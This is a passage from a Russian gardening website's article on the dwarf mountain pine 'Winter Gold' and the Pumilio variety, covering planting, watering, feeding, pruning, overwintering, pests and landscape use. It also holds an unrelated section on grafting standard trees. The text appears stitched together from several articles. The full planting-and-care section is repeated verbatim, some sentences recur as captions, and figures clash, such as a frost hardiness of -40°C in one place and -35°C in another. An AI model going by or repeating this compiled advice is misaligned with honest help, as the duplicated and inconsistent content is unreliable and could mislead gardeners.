Шар земли, который засыпается вокруг ствола, хорошо уплотняется и заливается водой;
</p>
<h2><span id="i-9">Правила ухода</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://scrussia.ru/wp-content/uploads/7/7/b/77be1e7b33eee30748f53b95c4cd6bb0.jpg);"></span>

	<a href='/semena-sosny.html' class='title'>Выращивание сосны из семян в домашних условиях: посадка и уход, советы опытных лесоводов</a>

</div><p>Горная сосна — это достаточно неприхотливое растение, как и большинство хвойных. Уход за ней сводится к нечастому поливу в особо засушливые периоды, а также периодическим подкормкам и разрыхлению приствольного круга. Такая нетребовательность позволяет высаживать этот кустарник на участках даже тем садоводам, которые не могут обеспечить ему регулярный уход, например, из-за отсутствия времени.</p>
<h3><span id="i-10">Полив</span></h3>
<p>Винтер Голд, как и многие хвойные растения, является засухоустойчивым. Именно поэтому оно не нуждается в регулярном и частом поливе. Дополнительное увлажнение почвы становится действительно необходимым исключительно в засушливую погоду. Тогда сосне требуется полив каждую неделю (примерно 10–15 л воды под один куст).</p>
<p>Молодые саженцы являются более капризными и хуже переносят отсутствие дополнительного увлажнения</p>
<p>
Экземпляры возрастом до 1 года нужно поливать 2 раза в месяц, обращая внимание на состояние приствольного круга
</p>
<p>Если погода слишком засушливая и почва покрывается коркой меньше чем за неделю, полив нужно участить.</p>
<p>Иногда же случается так, что даже по истечении 2 недель грунт остаётся влажным. В таком случае с дополнительным увлажнением лучше подождать, чтобы не спровоцировать застой влаги в корневой системе и, как следствие, её гниение.</p>
<h3><span id="i-11">Подкормка</span></h3>
<p>Если растение было высажено на плодородной почве и успешно достигло двухлетнего возраста, его можно дополнительно не подкармливать. Только иногда можно вносить стимуляторы роста, например, «Спидфол Амино» в количестве 35 г на м².</p>
<p>Горная сосна — это сильное и самостоятельное растение, которое отлично справляется и без удобрений. Использование органических добавок, наоборот, может привести к усыханию и опаданию хвои.</p>
<p>Если же речь идёт о молодых саженцах, которые нуждаются в дополнительной подпитке, для них можно использовать минеральные комплексы, например, «Радифарм» в количестве 25 мл на 10 л воды.</p>
<h3><span id="i-12">Мульчирование и рыхление почвы</span></h3>
<p>Процедура мульчирования является одним из основных этапов ухода за горной сосной. Это помогает не только существенно уменьшить количество сорняков в радиусе приствольного круга, но и дольше сохранять почву вокруг растения влажной. Особенно важным этот пункт является с учётом того, что сосна не нуждается в частом дополнительном поливе.</p>
<p>В качестве мульчи используют опилки, солому, листья и даже хвою. Многие садоводы советуют не убирать хвою, которая опадает с сосны, так как она и будет природной подстилкой. Кроме того, мульча из хвои содержит большое количество органических элементов, которые при гниении выступят в качестве удобрения.</p>
<p>Знаете ли вы? <i>На сегодняшний день самым древним деревом, растущим на планете, является сосна Метузела. Её возраст составляет 4842 года.</i></p>
<h3><span id="i-13">Стрижка и обрезка</span></h3>
<p>Опытные садоводы рекомендуют начинать обрезать только те растения, которые были высажены не менее года назад. В противном случае сосна может не вынести такого вмешательства и усохнуть. Как санитарную, так и формирующую обрезку можно проводить в начале весны. </p>
<p>При этом в первом случае удаляются только сухие или поломанные ветки, а во втором — все побеги, которые выбиваются из общей формы кроны. При этом удаляются не только отдельные ветки, но и ростовая точка.</p>
<p>Летом процедуру обрезки проводить не стоит, так как растение может не восстановиться к зиме. Возможна лишь корректировка отдельных зелёных побегов.</p>
<h3><span id="i-14">Подготовка к зиме</span></h3>
<p>Дополнительного утепления на время зимних заморозков требуют только молодые растения. Неокрепшую сосну можно утеплять лапником и мешковиной. Укрытие не снимают до начала стабильного потепления весной, так как солнечные лучи в феврале или начале марта также могут спровоцировать солнечные ожоги на стволе растения.</p>
<p>Взрослые растения являются морозоустойчивыми и выдерживают температуры даже до –40°С, поэтому не нуждаются в укрытии. Когда наступит весна и снег полностью сойдёт, можно полить сосну подогретой (не горячей) водой. Это поможет быстрее пробудить растение после фазы покоя и ускорить вегетационные процессы.</p>
<h2><span id="i-15">Штамбовое растение путем прививки</span></h2>
</p>
<p>Прививка</p>
<p>Чтобы штамб получился удачным, необходимо сперва определиться с тем саженцем, который будет служить подвоем. Чаще всего используют одинаковые по культуре растения, но подвой должен быть сильнее в генетическом плане. К примеру, розу можно прививать на шиповник, плакучий сорт вяза на шершавый и т.д.</p>
<p>Один из самых простых способов прививок — это прививание двух одинаковых культур растений. Однако существует и более сложный — когда прививают родственные растения, но в то же время разные их виды. Например, штамб делают рябиновым, а прививают груши и наподобие. Надо отметить, что такие груши начинают давать плоды на несколько лет раньше, то есть уже на 2-3 год после посадки.</p>
<p>Для получения штамбового дерева тоже следует соблюдать несколько правил. В итоге получится замечательное дерево и обязательно украсит ландшафтный дизайн:</p>
<ul>
<li>В первую очередь необходимо вырастить штамб. Делают это также, как при формировании кроны, то есть саженец подвязывают и выращивают до определенной высоты.</li>
<li>Затем наступает время прививать растение. Для этого берут подходящий по культуре черенок. Необходимо чтобы на нем были три или четыре живые почки. Лучше заниматься этим в апреле.</li>
<li>На привое в это время делается косой срез над верхней почкой. А в нижней части привоя надо сформировать клин при помощи двух срезов.</li>
<li>Клин, который получился в итоге, необходимо вставить в штамб. Делать это необходимо очень аккуратно, чтобы сам штамб не повредился. Место, где соединяются оба растения, нужно перевязать полиэтиленовой лентой, во избежание загнивания растение места среза обрабатывают садовым варом.</li>
<li>Приблизительно спустя месяц черенок должен прижиться и на нем должны пробудиться первые почки. В дальнейшем из них начнут развиваться молодые побеги. Эти побеги нуждаются в более тщательном уходе, потому как их необходимо вовремя прищипывать. Дерево на штамбе уже к концу второго сезона будет выглядеть вполне сформировавшимся и красивым. И сделать штамбовое дерево своими руками совсем несложно, как это может показаться, на первый взгляд. А ландшафтный дизайн от этого только выиграет.</li>
</ul>
<h2><span id="i-16">Применение в ландшафтном дизайне</span></h2>
<p>Винтер Голд довольно часто используется в ландшафтном дизайне, выступая ключевым элементом в оформлении каменных садов или альпийских горок. Такие решения являются более популярными в Азии. Что касается Центральной и Восточной Европы, то здесь горная сосна становится одним из главных элементов классических садов.</p>
<p>Растение ценится за то, что занимает небольшую площадь и радует глаз ярким и насыщенным цветом хвои в течение всего года. В зимний период указанная культура становится основной изюминкой любого регулярного сада, особенно на фоне лиственных деревьев, давно ушедших в фазу покоя.</p>
<p>Сосна может использоваться в качестве живой изгороди или небольшого бордюра, а также в групповых фигурных композициях. Стоит отметить, что смешанные композиции с горной сосной не только интересно выглядят, но и доставляют садоводу намного меньше хлопот, так как этот хвойный представитель не имеет негативного влияния на растения, расположенные поблизости.</p>
<p>Знаете ли вы? <i>В Китае сосна считается символом долгой жизни и счастья. Именно поэтому даже если участок слишком маленький, чтобы посадить высокое хвойное растение, китайцы выбирают карликовые сорта.</i></p>
<p>Иногда горную сосну высаживают рядом со злаковыми или цветущими растениями. Отдельные садоводы располагают рядом Винтер Голд и декоративный клён или вереск. Такие композиции действительно выглядят достаточно эффектно, хотя некоторые трудности всё же возникают (растения имеют разные требования к кислотности и поливу).</p>
<h2><span id="i-17">Характеристика и описание</span></h2>
<p>
Эти сосны очень красиво выглядят и обязательно будут привлекать внимание на участке. Они имеют шарообразную и очень густую крону
</p>
<p>Хвоинки растут пучками по 2 штуки, они короткие и довольно жесткие. Ветви расположены вертикально и тянутся прямо до земли. Кора у дерева гладкая, но со временем начинает трескаться, образуя специфические чешуйки. Круглые шишки имеют шоколадно-коричневый цвет, вырастают до 2-4 сантиметров. Корневая система у данного вида развита очень хорошо. </p>
<p>Эта сосна является карликовой. Ее можно отнести к группе медленнорастущих растений. За год «Винтер голд» способна вырасти всего лишь на 4 сантиметра. В возрасте 10 лет высота дерева составляет максимально 1 метр, а ширина – до 1,5 метров. Эта сосна считается «хамелеоном». Цвет ее хвои способен меняться летом, осенью и зимой. Разновидность «Карстенс винтер голд» можно назвать наиболее яркой. Зимой она приобретает насыщенный оранжевый оттенок. Садоводы называют это растение неприхотливым. Оно может расти на разных почвах, не требовательно к поливам, устойчиво к холодам и ветрам. Отлично адаптируется к новым климатическим условиям, способно без труда выдерживать температуру до -35 градусов.</p>
<h2><span id="i-18">Сорт Винтер Голд</span></h2>
<p>Типичный представитель вида Сосна стланиковая европейская. Активно используется в ландшафтных композициях. Одинаково привлекательно смотрится в групповых и моно посадках, ярким летом и снежной зимой.</p>
<p>Первое время сосна Винтер Голд произрастала только в Нидерландах. Но постепенно, благодаря своей изысканной аутентичной красоте, кустарник завоевал практически всю Европу, активно выращивается по всей территории России.</p>
<p>Из ближайших видовых родственников — сосна горная Карстенс Винтерголд, выведена немного позже, в 1988 году. Оба сорта зимой меняют цвет хвои с обычного темно-изумрудного на золотистый, за что особенно любимы садоводами и ландшафтными дизайнерами.</p>
<h2><span id="i-19">Ботаническое описание горной сосны Пумилио</span></h2>
<p>В отличие от сортов горной сосны чисто селекционного происхождения, Пумилио можно встретить в естественных природных условиях. Ареал ее распространения располагается на высоте 2600 метров над уровнем моря и приурочен к субальпийским и альпийским поясам Карпат, Балканов и Альп.</p>
<p>Высота горной сосны Пумилио не превышает полутора метров. Диаметр кроны относительно широк (до 3 м). За год куст вырастает на 5 см в высоту и на 12 — в ширину. При описании сосны Пумилио особое место занимают форма и структура кроны. Именно эти признаки наиболее ярко отражают декоративную ценность растения.</p>
<p>
<img src="/wp-content/uploads/8/4/7/847c74ad072c66566c837ba564a76221.jpg" alt="" /></p>
<p>Побеги Pinus mugo var. Pumilio развиваются в двух направления — горизонтальном и вертикальном, образуя густую распростертую крону стелющегося типа с возвышающимся плотным куполом. При этом ветви расположены очень тесно друг к другу, поэтому на фото <a href='/sosna-gornaa-mugus/'>горная сосна Пумилио</a> выглядит как сплошное плоско-округлое или подушковидное образование с аккуратной узорчатой поверхностью. Отсутствие больших прогалин между побегами придает растению изящный декоративный вид. И все же, для придания кроне нужной степени плотности сосне необходима обрезка.</p>
<p>
<img src="/wp-content/uploads/a/0/f/a0f0db57bb680b0e510e6e2bdb51a0f8.jpg" alt="" /></p>
<p>Вечнозеленая хвоя Пумилио преимущественно короткая (длина варьирует от 3 до 5 см), на ветвях располагается в виде плотно прилегающих друг другу пучков, каждый из которых содержит две жестких темно-зеленых хвоинки (молодые побеги светлее). Серо-коричневая кора горной сосны имеет чешуйчатую структуру и постепенно отслаивается. Хвоя не опадает достаточно долго (до 5 лет).</p>
<p>На пышной кроне отчетливо просматриваются почки и темно-коричневые, почти сидячие симметричные шишки яйцевидной или широко-яйцевидной формы. Длина шишек варьирует от 2 до 5 см. Семенная репродуктивная система Пумилио начинает функционировать к 6-8 годам жизни.</p>
<p>
<img src="/wp-content/uploads/5/d/6/5d62d46dc578b9f212b0ce625bac56b1.jpg" alt="" /></p>
<h2><span id="i-20">Особенности посадки и ухода</span></h2>
<p>Сосна горная требует хорошего освещения и сухих рыхлых почв. Она хорошо растет на каменистых и песчаных грунтах, мирясь с недостатком питания, но не выносит плотных, глинистых и заболоченных почв.</p>
<p>Лучшее время посадки – апрель или октябрь, когда не жарко и в почве хватает влаги. Осенняя посадка допустима в районах с мягкими зимами, иначе саженец может погибнуть.</p>
</p>
<p><img src="/wp-content/uploads/b/6/5/b65c3fc2ff5587768f3de60188a9336d.jpg" alt="" data-src="/wp-content/uploads/0/9/a/09a05563d30ba04e311092a4d9f02e91.jpg" />Лучшее время посадки – апрель или октябрь, когда не жарко и в почве хватает влаги.</p>
<p>Посадочный материал сосны горной Карстенс Винтерголд следует покупать в специализированных питомниках, только там можно получить настоящее сортовое здоровое растение. Желательно высаживать в открытый грунт саженцы 4 летние.</p>
<p>Посадочную лунку копают величиной, немного большей, чем размер корневого кома молодого растения. На дно лунки насыпают гравий или щебень, слоем 10-15 см, для лучшего стока излишков воды.</p>
<p>Вынутый из ямы грунт перемешивают с торфом и песком, добиваясь рыхлой структуры (иногда в субстрат добавляют мелкий гравий или вермикулит). На каждую лунку вносят по 30 гр. комплексного минерального удобрения для хвойных растений (Кемира, Буйские удобрения).</p>
<p>Саженец извлекают из горшка, и устанавливают по центру ямы. Нежелательно разрушать земляной ком, можно повредить хрупкую корневую систему. Куст засыпают почвой, оставляя корневую шейку над поверхностью грунта.</p>
<p>Заключительным этапом посадки горной сосны станет обильный полив в приствольный круг и мульчирование земли слоем торфа или древесной коры.</p>
</p>
<p><img src="/wp-content/uploads/7/a/5/7a59c46a73d38484e26637504642e575.jpg" alt="" data-src="/wp-content/uploads/b/1/8/b18ef74a86ea5a50ee8c9fa474775123.jpg" />Посадочный материал сосны горной Карстенс Винтерголд следует покупать в специализированных питомниках.</p>
<p>Если высаживается одновременно несколько саженцев, меду ними сохраняются промежутки в 60-90 см.</p>
<h3><span id="i-21">Уход</span></h3>
<p>
Карликовая горная сосна не требует тщательного ухода, внимание требует лишь в первый год после посадки. Молодые растения регулярно поливают, пропалывают
</p>
<p>На зиму их необходимо укрывать мешковиной, а поверхность почвы засыпать слоем торфа или древесной стружки. </p>
<p>Взрослые сосны поливают редко, только в сильную засуху. Знойными вечерами полезно орошать крону многолетника прохладной водой.</p>
<p>
Карликовая горная сосна не требует тщательного ухода, внимание требует лишь в первый год после посадки.
</p>
<p>В специальной обрезке растение не нуждается, обрезают лишь поврежденные ветви.</p>
<p>Рано весной, в конце февраля – марте, не будет лишним накинуть на хвойники белый лутрасил для защиты хвои от солнечных ожогов.</p>
<p>Каждую весну рекомендуется подкармливать многолетник гуминовыми удобрениями для хвойных культур, давая половину от рекомендуемой дозы.</p>
<p>Горная сосна может поражаться грибковыми болезнями, гнилями. Способствует болезням избыток влаги в почве и воздухе, избыток азотных удобрений. Спасают растения пересадкой на новое место с одновременным вымачиванием корней в растворе фунгицида. Крону сосны обрабатывают медьсодержащими препаратами – Фундазол, Топаз, Ракурс. В качестве профилактики в дождливое лето, посадки обрабатывают Фитоспорином, Строби.</p>
</p>
<p><img src="/wp-content/uploads/7/e/7/7e78ef8f9b023df789c3a7364157f232.jpg" alt="" data-src="/wp-content/uploads/0/6/8/068ed2a952f8214ba279f90d3aaedbe3.jpg" />Взрослые сосны поливают редко, только в сильную засуху.</p>
<p>Редко, но горная сосна может стать жертвой тли, клеща, короеда. От вредителей избавляются, опрыскивая кустарники Актарой, Актелликом, Пиноцидом. От короеда поможет препарат «Доктор Клаус».</p>
<h2><span id="i-22">Особенности посадки и ухода</span></h2>
<p>Сосна горная требует хорошего освещения и сухих рыхлых почв. Она хорошо растет на каменистых и песчаных грунтах, мирясь с недостатком питания, но не выносит плотных, глинистых и заболоченных почв.</p>
<p>Лучшее время посадки – апрель или октябрь, когда не жарко и в почве хватает влаги. Осенняя посадка допустима в районах с мягкими зимами, иначе саженец может погибнуть.</p>
<p>Посадочный материал сосны горной Карстенс Винтерголд следует покупать в специализированных питомниках, только там можно получить настоящее сортовое здоровое растение. Желательно высаживать в открытый грунт саженцы 4 летние.</p>
<p>Посадочную лунку копают величиной, немного большей, чем размер корневого кома молодого растения. На дно лунки насыпают гравий или щебень, слоем 10-15 см, для лучшего стока излишков воды.</p>
<p>Вынутый из ямы грунт перемешивают с торфом и песком, добиваясь рыхлой структуры (иногда в субстрат добавляют мелкий гравий или вермикулит). На каждую лунку вносят по 30 гр. комплексного минерального удобрения для хвойных растений (Кемира, Буйские удобрения).</p>
<p>Саженец извлекают из горшка, и устанавливают по центру ямы. Нежелательно разрушать земляной ком, можно повредить хрупкую корневую систему. Куст засыпают почвой, оставляя корневую шейку над поверхностью грунта.</p>
<p>Заключительным этапом посадки горной сосны станет обильный полив в приствольный круг и мульчирование земли слоем торфа или древесной коры.</p>
<p>Если высаживается одновременно несколько саженцев, меду ними сохраняются промежутки в 60-90 см.</p>
<p>
Карликовая горная сосна не требует тщательного ухода, внимание требует лишь в первый год после посадки. Молодые растения регулярно поливают, пропалывают
</p>
<p>На зиму их необходимо укрывать мешковиной, а поверхность почвы засыпать слоем торфа или древесной стружки. </p>
<p>Взрослые сосны поливают редко, только в сильную засуху. Знойными вечерами полезно орошать крону многолетника прохладной водой.</p>
<p>В специальной обрезке растение не нуждается, обрезают лишь поврежденные ветви.</p>
<p>Рано весной, в конце февраля – марте, не будет лишним накинуть на хвойники белый лутрасил для защиты хвои от солнечных ожогов.</p>
<p>Каждую весну рекомендуется подкармливать многолетник гуминовыми удобрениями для хвойных культур, давая половину от рекомендуемой дозы.</p>
<p>Горная сосна может поражаться грибковыми болезнями, гнилями. Способствует болезням избыток влаги в почве и воздухе, избыток азотных удобрений. Спасают растения пересадкой на новое место с одновременным вымачиванием корней в растворе фунгицида. Крону сосны обрабатывают медьсодержащими препаратами – Фундазол, Топаз, Ракурс. В качестве профилактики в дождливое лето, посадки обрабатывают Фитоспорином, Строби.</p>
<p>Редко, но горная сосна может стать жертвой тли, клеща, короеда. От вредителей избавляются, опрыскивая кустарники Актарой, Актелликом, Пиноцидом. От короеда поможет препарат «Доктор Клаус».</p>
<p>Название сорта сосны «Винтер голд» переводится как «Зимнее золото», и этому существует объяснение. Летом хвоя дерева имеет насыщенный зеленый цвет, однако, уже осенью она становится лимонно-желтой. Зимой же хвоинки приобретают яркий золотистый оттенок. Это растение украсит любой участок и внесет в его внешний вид разнообразие и элегантность.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="28136">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/sosna-gornaa-vinter-gold.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://scrussia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='28136' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/lajfhaki-dla-uborki.html' class='title'>10 лайфхаков для уборки &#8212; как убираться намного реже, проще и быстрее</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/remont-daci.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/6d5a9bb2ca7cc7beb080507d1173a835-180x180-48369df5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/remont-daci.html' class='title'>10 самых частых ошибок при ремонте дачи</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kartina-cvety.html' class='title'>25 красивых цветочных картин для вдохновения</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mesok-kartoski.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/2992332b40daca76b81c2f5e94293e65-180x180-fae2a49b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mesok-kartoski.html' class='title'>3 способа выращивания картошки в мешках</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sekator.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/d/c/4/dc48c93166564dfe0239ec8397799489.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sekator.html' class='title'>12 лучших секаторов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/dubrovnik-rastenie.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/c8135b6ae019c6096de01214dba518c4-180x180-60f3ac5d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dubrovnik-rastenie.html' class='title'>27 достопримечательностей дубровника, которые стоит посмотреть</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vse-o-pravilnom-pitanii.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/3a28ef7fd1c139f45335056625795847-180x180-f8aca0ce.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vse-o-pravilnom-pitanii.html' class='title'>11 советов по правильному питанию, которые основаны на научных данных</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sredstvo-dla-tualeta.html' class='title'>5 проверенных способов, как избавиться от запаха в дачном туалете</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/dahlia-grey.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/de79619bfc7b241cdb81d09cacf45ba0-180x180-2a833b90.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dahlia-grey.html' class='title'>15 сортов георгинов, которые украсят ваш сад</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/varenoe-salo.html' class='title'>10 самых вкусных рецептов вареного сала</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>
<!-- похожие в конце -->
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/sosna-gornaa-hampi.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/e/2/1/e21007329d8592b5f2d47df96d58083f.jpg" alt="" /></a>
							
		<a href='/sosna-gornaa-hampi.html' class='title'>Описание сосны горной хампи, её посадка и уход</a>

		<div class="text">
			Сосна горная Хниздо (Hnizdo)

Сорт Hnizdo был выведен в Чехии в 1984 году.<i> Отличительной особенностью...</i>		</div>

	</div>


			
				
	<div class="item">

		<a href='/kamnelomka.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/2/8/a/28ae56a786634cc5d7998c30ef18720f.jpg" alt="" /></a>
							
		<a href='/kamnelomka.html' class='title'>Камнеломка арендса: сорта, размножение, посадка, уход за растением</a>

		<div class="text">
			Самые ходовые виды и сорта с фото

В зависимости от вида, эти кустики могут дорастать вверх как до 5,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/semena-sosny.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/7/7/b/77be1e7b33eee30748f53b95c4cd6bb0.jpg" alt="" /></a>
							
		<a href='/semena-sosny.html' class='title'>Выращивание сосны из семян в домашних условиях: посадка и уход, советы опытных лесоводов</a>

		<div class="text">
			Посадка и выбор места

Идеальное время для высадки саженцев – осень (конец лета) или весна. Если вы выбрали...		</div>

	</div>


			
				
	<div class="item">

		<a href='/pihta-korejskaa-silberlok.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/a/8/0/a801c2e70eb3652e813c48a46c8b0456.jpg" alt="" /></a>
							
		<a href='/pihta-korejskaa-silberlok.html' class='title'>Описание корейской пихты сильберлок, посадка и уход за растением</a>

		<div class="text">
			Сорта бальзамической пихты

Классификация пихты довольно широка. В общей сложности насчитывается примерно...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/drok.html' class='title'>Дрок: описание, посадка и уход за растением</a>

		<div class="text">
			Противопоказания

Корни растения используются в медицине в качестве мочегонного средства при нефрите...		</div>

	</div>


			
				
	<div class="item">

		<a href='/msanka.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/4/f/e/4fe92edee1ce0391885b495dee5b433e.jpg" alt="" /></a>
							
		<a href='/msanka.html' class='title'>Мшанка шиловидная: посадка, выращивание и уход за растением</a>

		<div class="text">
			Основные виды мшанки

По всему миру насчитывается довольно много видов «ирландского мха», более 50. На...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/golubika-patriot.html' class='title'>Описание сорта голубики «патриот»: характеристики, посадка и уход, опылители</a>

		<div class="text">
			Сорта

Выведено множество сортов Голубики высокорослой, другое её название Американская черника, и Голубики...		</div>

	</div>


			
				
	<div class="item">

		<a href='/poliantovye-rozy.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/6/b/8/6b8145b0a03073a86a2dc54cd6b50c82.jpg" alt="" /></a>
							
		<a href='/poliantovye-rozy.html' class='title'>Что такое полиантовая роза, сорта, посадка и уход</a>

		<div class="text">
			Важные нюансы

Если маленькие саженцы могут прекрасно себя чувствовать и в небольшой емкости, то по достижению...		</div>

	</div>


			
				
	<div class="item">

		<a href='/mozzevelnik-sibirskij.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/1/1/0/110ec4285afb6318365f695dc8064d27.jpg" alt="" /></a>
							
		<a href='/mozzevelnik-sibirskij.html' class='title'>Можжевельник на урале: подходящие сорта, посадка и уход</a>

		<div class="text">
			Классификации можжевельников

В разнообразии видов, форм и сортов садовых можжевельников сложно запутаться,...		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>scrussia<span>ru</span></a>
													<div class="slogan">Онлайн-журнал про огород</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://scrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(68544391, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/68544391" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' src='https://scrussia.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/scrussia.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/scrussia.ru\/wp-admin\/admin-ajax.php","nonce":"d0f62947cc","post_id":"28136"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/scrussia.ru\/wp-admin\/admin-ajax.php","nonce":"032f5a2451"};
/* ]]> */
</script>
